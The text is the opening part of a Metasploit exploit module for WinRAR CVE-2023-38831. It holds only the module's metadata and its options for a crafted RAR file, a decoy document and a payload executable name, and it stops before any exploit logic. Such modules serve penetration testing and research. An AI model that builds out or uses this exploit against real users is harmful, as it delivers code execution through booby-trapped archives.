 ##
# This module requires Metasploit: https://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##

require 'zip'

class MetasploitModule < Msf::Exploit::Remote
  Rank = ExcellentRanking

  include Msf::Exploit::FILEFORMAT
  include Msf::Exploit::EXE

  def initialize(info = {})
    super(
      update_info(
        info,
        'Name' => 'WinRAR CVE-2023-38831 Exploit',
        'Description' => %q{
          This module exploits a vulnerability in WinRAR (CVE-2023-38831). When a user opens a crafted RAR file and its
          embedded document, the decoy document is executed, leading to code execution.
        },
        'License' => MSF_LICENSE,
        'Author' => ['Alexander "xaitax" Hagenah'],
        'References' => [
          ['CVE', '2023-38831'],
          ['URL', 'https://www.group-ib.com/blog/cve-2023-38831-winrar-zero-day/'],
          ['URL', 'https://b1tg.github.io/post/cve-2023-38831-winrar-analysis/']
        ],
        'Platform' => ['win'],
        'Arch' => [ ARCH_X64, ARCH_X86 ],
        'Targets' => [['Windows', {}]],
        'Payload' => {
          'DisableNops' => true
        },
        'DisclosureDate' => '2023-08-23',
        'DefaultTarget' => 0,
        'Notes' => {
          'Stability' => [CRASH_SAFE],
          'Reliability' => [REPEATABLE_SESSION],
          'SideEffects' => [IOC_IN_LOGS, ARTIFACTS_ON_DISK]
        }
      )
    )

    register_options([
      OptString.new('OUTPUT_FILE', [true, 'The output filename.', 'poc.rar']),
      OptPath.new('INPUT_FILE', [true, 'Path to the decoy file (PDF, JPG, PNG, etc.).'])
    ])

    register_advanced_options([
      OptString.new('PAYLOAD_NAME', [false, 'The filename for the payload executable.', nil])
    ])
  end